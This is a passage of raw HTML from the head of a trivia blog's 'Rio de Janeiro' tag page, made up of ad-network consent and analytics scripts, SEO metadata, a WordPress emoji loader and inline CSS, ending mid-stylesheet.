

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.myinterestingfacts.com/tag/rio-de-janeiro/
body_size: 11414
content:
<!DOCTYPE html><!--[if IE]>
<script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]--><html><head><meta charset="utf-8"/>
<script>var __ezHttpConsent={setByCat:function(src,tagType,attributes,category,force,customSetScriptFn=null){var setScript=function(){if(force||window.ezTcfConsent[category]){if(typeof customSetScriptFn==='function'){customSetScriptFn();}else{var scriptElement=document.createElement(tagType);scriptElement.src=src;attributes.forEach(function(attr){for(var key in attr){if(attr.hasOwnProperty(key)){scriptElement.setAttribute(key,attr[key]);}}});var firstScript=document.getElementsByTagName(tagType)[0];firstScript.parentNode.insertBefore(scriptElement,firstScript);}}};if(force||(window.ezTcfConsent&&window.ezTcfConsent.loaded)){setScript();}else if(typeof getEzConsentData==="function"){getEzConsentData().then(function(ezTcfConsent){if(ezTcfConsent&&ezTcfConsent.loaded){setScript();}else{console.error("cannot get ez consent data");force=true;setScript();}});}else{force=true;setScript();console.error("getEzConsentData is not a function");}},};</script>
<script>var ezTcfConsent=window.ezTcfConsent?window.ezTcfConsent:{loaded:false,store_info:false,develop_and_improve_services:false,measure_ad_performance:false,measure_content_performance:false,select_basic_ads:false,create_ad_profile:false,select_personalized_ads:false,create_content_profile:false,select_personalized_content:false,understand_audiences:false,use_limited_data_to_select_content:false,};function getEzConsentData(){return new Promise(function(resolve){document.addEventListener("ezConsentEvent",function(event){var ezTcfConsent=event.detail.ezTcfConsent;resolve(ezTcfConsent);});});}</script>
<script>if(typeof _setEzCookies!=='function'){function _setEzCookies(ezConsentData){var cookies=window.ezCookieQueue;for(var i=0;i<cookies.length;i++){var cookie=cookies[i];if(ezConsentData&&ezConsentData.loaded&&ezConsentData[cookie.tcfCategory]){document.cookie=cookie.name+"="+cookie.value;}}}}
window.ezCookieQueue=window.ezCookieQueue||[];if(typeof addEzCookies!=='function'){function addEzCookies(arr){window.ezCookieQueue=[...window.ezCookieQueue,...arr];}}
addEzCookies([{name:"ezoab_33886",value:"mod5; Path=/; Domain=myinterestingfacts.com; Max-Age=7200",tcfCategory:"store_info",isEzoic:"true",},{name:"ezosuibasgeneris-1",value:"d6d004eb-eac6-44e3-567d-445f9c215a97; Path=/; Domain=myinterestingfacts.com; Expires=Thu, 17 Dec 2026 18:16:51 UTC; Secure; SameSite=None",tcfCategory:"understand_audiences",isEzoic:"true",}]);if(window.ezTcfConsent&&window.ezTcfConsent.loaded){_setEzCookies(window.ezTcfConsent);}else if(typeof getEzConsentData==="function"){getEzConsentData().then(function(ezTcfConsent){if(ezTcfConsent&&ezTcfConsent.loaded){_setEzCookies(window.ezTcfConsent);}else{console.error("cannot get ez consent data");_setEzCookies(window.ezTcfConsent);}});}else{console.error("getEzConsentData is not a function");_setEzCookies(window.ezTcfConsent);}</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window._ezaq = Object.assign({"edge_cache_status":12,"edge_response_time":757,"url":"https://www.myinterestingfacts.com/tag/rio-de-janeiro/"}, typeof window._ezaq !== "undefined" ? window._ezaq : {});</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window._ezaq = Object.assign({"ab_test_id":"mod5"}, typeof window._ezaq !== "undefined" ? window._ezaq : {});window.__ez=window.__ez||{};window.__ez.tf={"NewBanger":"lazyload"};</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window.ezDisableAds = true;</script>
<script data-ezscrex='false' data-cfasync='false' data-pagespeed-no-defer>var __ez=__ez||{};__ez.stms=Date.now();__ez.evt={};__ez.script={};__ez.ck=__ez.ck||{};__ez.template={};__ez.template.isOrig=true;window.__ezScriptHost="//www.ezojs.com";__ez.queue=__ez.queue||function(){var e=0,i=0,t=[],n=!1,o=[],r=[],s=!0,a=function(e,i,n,o,r,s,a){var l=arguments.length>7&&void 0!==arguments[7]?arguments[7]:window,d=this;this.name=e,this.funcName=i,this.parameters=null===n?null:w(n)?n:[n],this.isBlock=o,this.blockedBy=r,this.deleteWhenComplete=s,this.isError=!1,this.isComplete=!1,this.isInitialized=!1,this.proceedIfError=a,this.fWindow=l,this.isTimeDelay=!1,this.process=function(){f("... func = "+e),d.isInitialized=!0,d.isComplete=!0,f("... func.apply: "+e);var i=d.funcName.split("."),n=null,o=this.fWindow||window;i.length>3||(n=3===i.length?o[i[0]][i[1]][i[2]]:2===i.length?o[i[0]][i[1]]:o[d.funcName]),null!=n&&n.apply(null,this.parameters),!0===d.deleteWhenComplete&&delete t[e],!0===d.isBlock&&(f("----- F'D: "+d.name),m())}},l=function(e,i,t,n,o,r,s){var a=arguments.length>7&&void 0!==arguments[7]?arguments[7]:window,l=this;this.name=e,this.path=i,this.async=o,this.defer=r,this.isBlock=t,this.blockedBy=n,this.isInitialized=!1,this.isError=!1,this.isComplete=!1,this.proceedIfError=s,this.fWindow=a,this.isTimeDelay=!1,this.isPath=function(e){return"/"===e[0]&&"/"!==e[1]},this.getSrc=function(e){return void 0!==window.__ezScriptHost&&this.isPath(e)&&"banger.js"!==this.name?window.__ezScriptHost+e:e},this.process=function(){l.isInitialized=!0,f("... file = "+e);var i=this.fWindow?this.fWindow.document:document,t=i.createElement("script");t.src=this.getSrc(this.path),!0===o?t.async=!0:!0===r&&(t.defer=!0),t.onerror=function(){var e={url:window.location.href,name:l.name,path:l.path,user_agent:window.navigator.userAgent};"undefined"!=typeof _ezaq&&(e.pageview_id=_ezaq.page_view_id);var i=encodeURIComponent(JSON.stringify(e)),t=new XMLHttpRequest;t.open("GET","//g.ezoic.net/ezqlog?d="+i,!0),t.send(),f("----- ERR'D: "+l.name),l.isError=!0,!0===l.isBlock&&m()},t.onreadystatechange=t.onload=function(){var e=t.readyState;f("----- F'D: "+l.name),e&&!/loaded|complete/.test(e)||(l.isComplete=!0,!0===l.isBlock&&m())},i.getElementsByTagName("head")[0].appendChild(t)}},d=function(e,i){this.name=e,this.path="",this.async=!1,this.defer=!1,this.isBlock=!1,this.blockedBy=[],this.isInitialized=!0,this.isError=!1,this.isComplete=i,this.proceedIfError=!1,this.isTimeDelay=!1,this.process=function(){}};function c(e,i,n,s,a,d,c,u,f){var m=new l(e,i,n,s,a,d,c,f);!0===u?o[e]=m:r[e]=m,t[e]=m,h(m)}function h(e){!0!==u(e)&&0!=s&&e.process()}function u(e){if(!0===e.isTimeDelay&&!1===n)return f(e.name+" blocked = TIME DELAY!"),!0;if(w(e.blockedBy))for(var i=0;i<e.blockedBy.length;i++){var o=e.blockedBy[i];if(!1===t.hasOwnProperty(o))return f(e.name+" blocked = "+o),!0;if(!0===e.proceedIfError&&!0===t[o].isError)return!1;if(!1===t[o].isComplete)return f(e.name+" blocked = "+o),!0}return!1}function f(e){var i=window.location.href,t=new RegExp("[?&]ezq=([^&#]*)","i").exec(i);"1"===(t?t[1]:null)&&console.debug(e)}function m(){++e>200||(f("let's go"),p(o),p(r))}function p(e){for(var i in e)if(!1!==e.hasOwnProperty(i)){var t=e[i];!0===t.isComplete||u(t)||!0===t.isInitialized||!0===t.isError?!0===t.isError?f(t.name+": error"):!0===t.isComplete?f(t.name+": complete already"):!0===t.isInitialized&&f(t.name+": initialized already"):t.process()}}function w(e){return"[object Array]"==Object.prototype.toString.call(e)}return window.addEventListener("load",(function(){setTimeout((function(){n=!0,f("TDELAY -----"),m()}),5e3)}),!1),{addFile:c,addFileOnce:function(e,i,n,o,r,s,a,l,d){t[e]||c(e,i,n,o,r,s,a,l,d)},addDelayFile:function(e,i){var n=new l(e,i,!1,[],!1,!1,!0);n.isTimeDelay=!0,f(e+" ...  FILE! TDELAY"),r[e]=n,t[e]=n,h(n)},addFunc:function(e,n,s,l,d,c,u,f,m,p){!0===c&&(e=e+"_"+i++);var w=new a(e,n,s,l,d,u,f,p);!0===m?o[e]=w:r[e]=w,t[e]=w,h(w)},addDelayFunc:function(e,i,n){var o=new a(e,i,n,!1,[],!0,!0);o.isTimeDelay=!0,f(e+" ...  FUNCTION! TDELAY"),r[e]=o,t[e]=o,h(o)},items:t,processAll:m,setallowLoad:function(e){s=e},markLoaded:function(e){if(e&&0!==e.length){if(e in t){var i=t[e];!0===i.isComplete?f(i.name+" "+e+": error loaded duplicate"):(i.isComplete=!0,i.isInitialized=!0)}else t[e]=new d(e,!0);f("markLoaded dummyfile: "+t[e].name)}},logWhatsBlocked:function(){for(var e in t)!1!==t.hasOwnProperty(e)&&u(t[e])}}}();__ez.evt.add=function(e,t,n){e.addEventListener?e.addEventListener(t,n,!1):e.attachEvent?e.attachEvent("on"+t,n):e["on"+t]=n()},__ez.evt.remove=function(e,t,n){e.removeEventListener?e.removeEventListener(t,n,!1):e.detachEvent?e.detachEvent("on"+t,n):delete e["on"+t]};__ez.script.add=function(e){var t=document.createElement("script");t.src=e,t.async=!0,t.type="text/javascript",document.getElementsByTagName("head")[0].appendChild(t)};__ez.dot=__ez.dot||{};__ez.queue.addFileOnce('/detroitchicago/boise.js', '/detroitchicago/boise.js?gcb=195-4&cb=5', true, [], true, false, true, false);__ez.queue.addFileOnce('/parsonsmaize/abilene.js', '/parsonsmaize/abilene.js?gcb=195-4&cb=b20dfef28c', true, [], true, false, true, false);__ez.queue.addFileOnce('/parsonsmaize/mulvane.js', '/parsonsmaize/mulvane.js?gcb=195-4&cb=e75e48eec0', true, ['/parsonsmaize/abilene.js'], true, false, true, false);__ez.queue.addFileOnce('/detroitchicago/birmingham.js', '/detroitchicago/birmingham.js?gcb=195-4&cb=539c47377c', true, ['/parsonsmaize/abilene.js'], true, false, true, false);</script>
<script data-ezscrex="false" type="text/javascript" data-cfasync="false">window._ezaq = Object.assign({"ad_cache_level":0,"adpicker_placement_cnt":0,"ai_placeholder_cache_level":0,"ai_placeholder_placement_cnt":-1,"domain":"myinterestingfacts.com","domain_id":33886,"ezcache_level":1,"ezcache_skip_code":0,"has_bad_image":0,"has_bad_words":0,"is_sitespeed":0,"lt_cache_level":0,"response_size":40096,"response_size_orig":34290,"response_time_orig":798,"template_id":5,"url":"https://www.myinterestingfacts.com/tag/rio-de-janeiro/","word_count":0,"worst_bad_word_level":0}, typeof window._ezaq !== "undefined" ? window._ezaq : {});__ez.queue.markLoaded('ezaqBaseReady');</script>
<script type='text/javascript' data-ezscrex='false' data-cfasync='false'>
window.ezAnalyticsStatic = true;

function analyticsAddScript(script) {
	var ezDynamic = document.createElement('script');
	ezDynamic.type = 'text/javascript';
	ezDynamic.innerHTML = script;
	document.head.appendChild(ezDynamic);
}
function getCookiesWithPrefix() {
    var allCookies = document.cookie.split(';');
    var cookiesWithPrefix = {};

    for (var i = 0; i < allCookies.length; i++) {
        var cookie = allCookies[i].trim();

        for (var j = 0; j < arguments.length; j++) {
            var prefix = arguments[j];
            if (cookie.indexOf(prefix) === 0) {
                var cookieParts = cookie.split('=');
                var cookieName = cookieParts[0];
                var cookieValue = cookieParts.slice(1).join('=');
                cookiesWithPrefix[cookieName] = decodeURIComponent(cookieValue);
                break; // Once matched, no need to check other prefixes
            }
        }
    }

    return cookiesWithPrefix;
}
function productAnalytics() {
	var d = {"pr":[6],"omd5":"7e4f2ca8fdf8c89e98b4cef8c8d45144","nar":"risk score"};
	d.u = _ezaq.url;
	d.p = _ezaq.page_view_id;
	d.v = _ezaq.visit_uuid;
	d.ab = _ezaq.ab_test_id;
	d.e = JSON.stringify(_ezaq);
	d.ref = document.referrer;
	d.c = getCookiesWithPrefix('active_template', 'ez', 'lp_');
	if(typeof ez_utmParams !== 'undefined') {
		d.utm = ez_utmParams;
	}

	var dataText = JSON.stringify(d);
	var xhr = new XMLHttpRequest();
	xhr.open('POST','/ezais/analytics?cb=1', true);
	xhr.onload = function () {
		if (xhr.status!=200) {
            return;
		}

        if(document.readyState !== 'loading') {
            analyticsAddScript(xhr.response);
            return;
        }

        var eventFunc = function() {
            if(document.readyState === 'loading') {
                return;
            }
            document.removeEventListener('readystatechange', eventFunc, false);
            analyticsAddScript(xhr.response);
        };

        document.addEventListener('readystatechange', eventFunc, false);
	};
	xhr.setRequestHeader('Content-Type','text/plain');
	xhr.send(dataText);
}
__ez.queue.addFunc("productAnalytics", "productAnalytics", null, true, ['ezaqBaseReady'], false, false, false, true);
</script><base href="https://www.myinterestingfacts.com/tag/rio-de-janeiro/"/>


<link href="https://www.myinterestingfacts.com/wp-content/themes/simplefast/style.css" rel="stylesheet" type="text/css"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
<link href="https://www.myinterestingfacts.com/wp-content/themes/simplefast/media.css" rel="stylesheet" type="text/css"/>
<link rel="alternate" type="application/rss+xml" title="My Interesting Facts RSS Feed" href="https://www.myinterestingfacts.com/feed/"/>
<link rel="pingback" href="https://www.myinterestingfacts.com/xmlrpc.php"/>
<link rel="Shortcut Icon" href="https://www.myinterestingfacts.com/wp-content/themes/simplefast/images/favicon.ico" type="image/x-icon"/>

		<!-- All in One SEO 4.4.4 - aioseo.com -->
		<title>Rio de Janeiro | My Interesting Facts</title>
		<meta name="robots" content="max-image-preview:large"/>
		<link rel="canonical" href="https://www.myinterestingfacts.com/tag/rio-de-janeiro/"/>
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.4"/>
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.myinterestingfacts.com\/tag\/rio-de-janeiro\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.myinterestingfacts.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.myinterestingfacts.com\/","name":"Home","description":"My Interesting Facts is a blog about World Interesting Facts. Hope You can enjoy our blog and keep reading our World Interesting Facts","url":"https:\/\/www.myinterestingfacts.com\/"},"nextItem":"https:\/\/www.myinterestingfacts.com\/tag\/rio-de-janeiro\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.myinterestingfacts.com\/tag\/rio-de-janeiro\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.myinterestingfacts.com\/tag\/rio-de-janeiro\/","name":"Rio de Janeiro","url":"https:\/\/www.myinterestingfacts.com\/tag\/rio-de-janeiro\/"},"previousItem":"https:\/\/www.myinterestingfacts.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/www.myinterestingfacts.com\/tag\/rio-de-janeiro\/#collectionpage","url":"https:\/\/www.myinterestingfacts.com\/tag\/rio-de-janeiro\/","name":"Rio de Janeiro | My Interesting Facts","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.myinterestingfacts.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.myinterestingfacts.com\/tag\/rio-de-janeiro\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.myinterestingfacts.com\/#organization","name":"My Interesting Facts","url":"https:\/\/www.myinterestingfacts.com\/"},{"@type":"WebSite","@id":"https:\/\/www.myinterestingfacts.com\/#website","url":"https:\/\/www.myinterestingfacts.com\/","name":"My Interesting Facts","description":"World Interesting Facts","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.myinterestingfacts.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.18 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.myinterestingfacts.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" id="wp-block-library-css" href="https://www.myinterestingfacts.com/wp-includes/css/dist/block-library/style.min.css" type="text/css" media="all"/>
<style id="classic-theme-styles-inline-css" type="text/css">
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id="global-styles-inline-css" type="text/css">
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: 